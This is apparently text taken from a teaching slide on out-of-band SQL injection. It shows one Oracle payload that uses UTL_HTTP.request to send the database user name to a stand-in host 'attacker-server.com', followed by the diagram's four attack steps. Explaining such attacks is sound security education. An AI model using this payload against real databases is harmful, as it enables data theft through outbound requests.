 OUT-OF-BAND (OOB) injection
EXAMPLE:
SELECT * FROM Products WHERE ID=534||UTL_HTTP.request('http://attacker-
server.com/'||(SELECT user FROM DUAL)) --
Attacker
Web Server
Database Server
Listening Server
1. Injects Malicious
SQL Command
2. Processes Injected
Command
3. Outbound Request
4. Collects Captured Information